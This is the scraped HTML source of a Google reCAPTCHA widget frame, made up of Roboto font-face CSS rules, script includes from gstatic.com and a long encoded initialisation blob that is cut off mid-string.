  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t6U4KZkIPyN9DeCWAt2R6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t6U4KZkIPyN9DeCWAt2R6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t6U4KZkIPyN9DeCWAt2R6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIVw6ZJwqpmCcOWJEZGw4HDm8Khw5osw5vDqX/DvsOjHQQlWxcpw4ozY8KTw7rDmjQDw6DCqzkgZjPDu8O/[base64]/DmQo8U8KyGWbClEN8DwULwph6T1IYTcKcCndZQVVkYG1UYho/KMO1AgV/[base64]/DpDw3DMK7wqLDmsOFd1nComV8wowzw5w3woDCnyUITH3DssONwpINwoLDr8Kxw5dcZ05vwrDDqcOzwpvDlsKgwrgffsKZw4nDv8KgTcOlJ8OIIQVfK8Ouw5DCgD8AwqXDsmUJw5NKw7LDhydAUMK9GsKaSsOJesObw7w/[base64]/DsVQKDSDCt35fDcO4wqkNCgA9Uj7DsMKhAkZHworDtQbDl8KJwqs4IFLDosOpEXLDvRU2ccKyZ0QMw63DrnTDqsKWw4R8w7ETMsOMW1LCscKewqFrc3PDjcKSWA3DlcKVRMK0wo/CnyERwrnClnBpw5QAPMOBERPCvmDDtSnCn8K6LsKNwr0DbcOpH8OrJcOoD8KsTmbCjDkOdMO/ScKoeCQEwqnCsMOVwq8DJ8OUFEDDhsO8w4/[base64]/ClEwPTcKewozCrWPDvcKlVR1fOE3CgQVQw5dAQMK3w63DnjR8wppewpfCjB/DsHDCrFnDpMKgwq5VfcKHKMK5wqRSwqrDvinDhMK5w7fDk8O0IsK1UsOgPRgKwpDCnxPCuzvDjHRvw4V0w4bCn8Ojw6B0KcK7Z8OTw5/DmMKgUMK/wprCqX/Ck3PCihPCp2JRw7FTXcKIw5tYY3wCwoDDgltJXDjDrA7CosODfmtNw7/ClDTDsXw/w6dLwqnCuMO4woJKVMKVAMKjcsO1w6gJwqrCtyA8D8KEIcKPw5HCs8KDwonDi8KQfsKCw53Cq8O1w6HCkMOqw44/woFWXgUdGcKTw7HDrsOfNkxSOkw4w6kHIhfCmsO1GMOcw6XCqMOnw4PDvMOIIMOlKibDgMKlPcOiRCXDh8KywopVwobDtMOvw4TDuTLCmnTDvMK1SQzDmHTDsX1Dwo3CosOXw6oewqDCsMKmM8KHwo/CvsKqwpZ+W8KDw43DoxrDsHvDnQzDsCbDk8KxfMKIwoLDr8Ohwq3DrMOOw6vDk0XCn8ONLcOQeDDCg8OLBMKmw7AoKm1xWMOfc8KqVgwvSm/[base64]/CiDgeV8Ouw5ovXRrCqDRPcsOIw7fDrHgiw5zDt8OoQwHCv1TDhcKZS8O/QWLCmMOKBD4uH3IfXHRGwqvCgDHCgT1zw4XCsCDCp21nR8K6woHDm2HDsj4VwrHDocKaPQPCl8O9fsOoD3oWTg3DgCBHwo8CwpXCnyXDlTI1wpnDnMKiJ8KiasKpwrPDosKGw7h8KsKSN8K3DlnCgSXDvmcaCS/CrsOCwo8IWm5aw4XDqG5mYSvDh14xH8OuaGpaw5/[base64]/w5/DicOCTMOiLivCqcOye3nDr1cxwofDpTAOwqlOw68HSCrDqlFJwol0wpAwwqB6wpl/woZrDU7ClEfCmsKCw6XCksKDw502w49BwqRXwqHCtcOYGGgQw6o0wp0Uwq/ChwfDt8OuYsKkLVjChHBEWcO4clBxf8KrwonDmgbCkwoLw64xwqnDicKLwpQmWsK7w7x0w6sACBQXw496LGNFwqzDqQrDucOfFMOEQcOCAHI7AiVDwrTCusOvwpFJW8O7wow+w68Xw73CpMOWFyhNcF3CksKYw7LCj13CtMKKQMKrLcOlXh/CtcK+bcODPcKFdFnDrk96Km3CosOqaMK6wqnCjcKQFsOkw7Itw5cawqvDrQJJYRvCujXCtTtADcO5dMOSD8ORN8KoGMKuwq8Pw7fDlTHDj8OXTsOXwrfCsHLCjcK9wogNeBc/w4ctw5zCtALCr0/DuTg5FsKXPMOJw5B8H8K+w5hBD0/[base64]/w5bClAnDtQ/CisOJwqPCpsK2w4rCiMO9wqTDiMOCQXgnJMKjw65dwpUcQUTCjFzCm8OHwozCmcOmb8KvwoHChMKEWVQbED8gcsKXdcOsw6DDmVrClBcgwqnCq8K8w47Dtg/[base64]/wpbCoMKcF8KFFEfCuMOtwozDrsKzVsOtXcOzw7UTwq07TXc0wpPDu8OmwpDCgD/[base64]/[base64]/JhBkZ8OWDEfCjMKNw5lcwrnDulFdw4gywr8gwp1QZmdAIlo8LsOqTDvCv3PCuMOfVXJ3wq7DlMO/w5YqwrfDkBBfThNrw5jCn8KAEsOLMMKPw7FoYUrCqD3DgXFTwqpzbcOVw5TCrMOCd8K5SyfDkcOQbcKWBsKbMxLDrcOPwqLDuiPDjSp0wrsGQcOowrMww6DDjsOLCzTDnMO7w4A3akF0wrVnfRdKwptHaMOZwpXDvsO9ZEkQIgPDhsOdwpnDhm7CvsOmasOyMF/DtMO9ORHCmBsQNCtvZ8KWwrHDlsKMwr/DmCoQDcKxOBTCuXcAwpdPwp3Ci8OAMCwvGMK3cMKpfDHDmm7DgcOqeCVrR1RowqjDnBLDpkDCgC7DhsOWOMK4K8KGwpPCoMOuIhBpwpbCs8KLFidkw4DDgMOrwpHDmMOtYcKYE1pWw749wqo/w5TDqMORwoRSWXbCoMORw4B5YQgkwp89IMKOZg7CpEdsS2RcwrV1e8OhaMK9w484w7txBsKIXAUtwpxtwo3CiMKNWXAhw47Ct8KDwp/[base64]/DggUmJhZ7ScKeHMKRw6gpEBrDkMKRw6XCrsKCMk/DjTLDlsO9KMOJGizCrMK7wpIyw5dnw7fDpExUwqzCnxvDoMKOwopJR0RBw65zwo/DhcOMIWXDnT7DqcK6Z8OtDFhYwpLCozTCvxFcQMKlw4NDTMO9XksiwqEJYcOCVsOufsKJUElnwrIgwo3CqMOdwpDDnsK9wrUCwo7CssK3acKPOsOPDX/DoVfDtD/DiVMZwpPCksOgw6E4w6vCgMKiNcKTwphew4jDjcKSw53Dp8OZwrjDvFzDjTPDpWMZCMOYVcKDVj1fwpMOwpVgwq/Dh8KDL0rDi3poOcKkHDzDqR8vBcOGwqfDnsOewoPCjsO/V0PDq8KZw6oZw4LDu0XDrD0ZwrnDl38WwoLCrsOIA8KbwrvDq8K8Mmk1wr/CgBMaFMO5w44VaMOuwo4FAEJgBMKRUsKpFG3DtRlfwqt6w63Dl8K3wqQmW8Oawp/DkMOew6PChS3Dj1czwoXDisKVwpzDgMOea8K6woA8HXtTU8OXw6LCuAA+ORXCl8KgRXBlwoPDrQtLwodDTMKMFMKHfsKDVBYRA8O+w6jCpxFnw70VO8K+wr0dVl/CnsOnw5nCrMOCe8OObnnDqRNYwr8Qw6dLNTDCgMK+AsOEw6gFY8OqZmjCq8OywoDCiQkmw7pKVsKRw6lIbsKxWVdXw6YuwobCjcOZwr9dwqIrw4YRJlzChMK4wqzDgcOfwp4pB8OKw5jDmi8UwqvDtsK1wpzChV5JVsKywpIcLGFUBcO+w47DkMKRwqttSS59w7oaw4/[base64]/DpR/CllozV8OGw6IMw63CkF5gN0HDi8KEw489LMK/w6DDmcOtW8OnwoIqVDvClVLDpzJiwpfCrHZsccKkBzrDmQRdw5xRbMKgIcKMGcKUVmgpwpwXwqV5w4U0w7pYw4/Diygmbig8PMK/w7hHNcOiwpjDgsO/FsKIw5nDoX1dLsOAbcK3c1nCj2BYwq1Dw5zCk099bS9Ew7XCg158w61uGcOwesO9OQdSKDpCw6fCgnpEw67DpkXCkzbDoMK4QC3DnWBZGMOqw6xxw5AnMcO+C00/ScOwa8KJw6FVwoo2ORJoesO1w77CrcOoIsKZMxTCqsKkKcKkwpLDscOsw7kVw5zDnsOzwqVPFDc8wrPDhMKgaFrDjsOJH8ODwrwSXsOPTm9RPD7DjcKECMKWwp/ChsKJUHHCjjfCi3jCqD95eMOOB8KewpnDgcO7wrdbwqxeekxkLcKUw4wxSsO5cwzDmMKlYEDCiwQnYjt7N3XDo8K/[base64]/Cr1hKFMK/[base64]/DoXTCv3PClEBLBMOKwovClndrwqnCvi9ewr7Co2/CicKKCE4DwqjCn8KGw53DslDCksOxOMOVJBk3DmR7T8Obw7jDvlN3HirCsMOewojDjsO+ZMKbw55FbDrDqcODWjYWwpDCtcO4w5lXw6Qcw5/CrMK9TBs3d8OJXMOPwoPCv8O/d8K5w6MAC8K5wq7DkXVZVsKfR8OTGsOcCsKmNjbDgcKJZX1ADwcYwpd1RwdzIsONwodjJFUcw4lOwrjCo13CrBJdwplYWQzChcKLwqwJPMO9wrcvwpDDrgrCuzVcOFXCpsKfFcOwNW/DtRnDgmIqwrXCt2RrNcK4wr14ThjDmcOuwp/CiMOCwrPCrMOkVcKDTsKYDMK6T8OMwpoHXcKodRo+wp3DpnHDnsKrTcO5w4wYQcKmScO7w7EBw5EbwoXCmsKmbATDvGnCqzlVw7bCsn/CmMOHR8O+wrApQMK+CBJEwo5PcsKGGWMBeUsYwoDCtcKgwrrCgDoEBMKEw7NFYkHDqx1OacKaccOWwqJ+w6Qfw7dKwoLCqsKeEsO0DMKMwp7DpRrCiyFqw6DClcKGJMKfbcOXUcK4VsOkesODYcOwPnJvUcO4exxBKgAowoVEaMOTw4fCk8K5wq/DgEnDnirDu8OjUMKeZHR3wqsnLzJ4K8OMw6UBQsOuw4fCu8O5OEU9ccKIwrPCoW5twoXCkiXDqCsow4JrDCkWw6vDsWdrOn/Dtxxtw6PCpwjCgnVJw5g3E8Oxw6XCvB/Dq8K6wpYUwpTChFRUwqoSQMKkTcKBWcKtYF/DtAFkJVgSNcO4LHU8w5fChBzDgsKRw6bCncKheiMpw5t6w6l7aFwSwrDDiG3DtsK4AmnCszPCqE7CmcKeQEgmEG4rwoPChMOVM8K7wprDj8KNFcKuW8OuGgPCrcOvE1jCt8KROFpnw7sZF3ATwrVfwpcDIsOswrcsw6PCvMOvwrYzOHbCrHBNGWPDuUfCucK/[base64]/CmMKNw6LCkg/DlE3CqMOGRmFJMcOsw4d1wq/Ct8OcwrI1wqJGw7pyXcOFwrvCqMKFKSLDk8Oxw6huwpnDjh5WwqnDosKyM0oYch3CtGJSYMOBC0PDv8KOwqTCgS7CncOewpDCl8Kvw4MZb8KXSsK5AcOJwq/DpWBmwoZ+woDCqmsXVs